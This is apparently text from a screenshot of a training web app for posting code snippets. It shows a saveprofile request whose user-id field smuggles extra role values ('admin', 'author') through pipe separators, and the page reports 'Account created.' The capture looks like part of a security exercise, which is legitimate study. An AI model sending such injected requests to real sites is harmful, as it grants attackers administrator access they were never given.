 Not secure 10.3.21.141:8008/608906514139407014036163251434143544001/saveprofile?action=new&uid=adminitrator|admin|author&pw=secret
All Bo
Home | My Snippets | New Snippet | Upload strawberry <strawberry> | Manage this server | Profile | Sign out
Account created.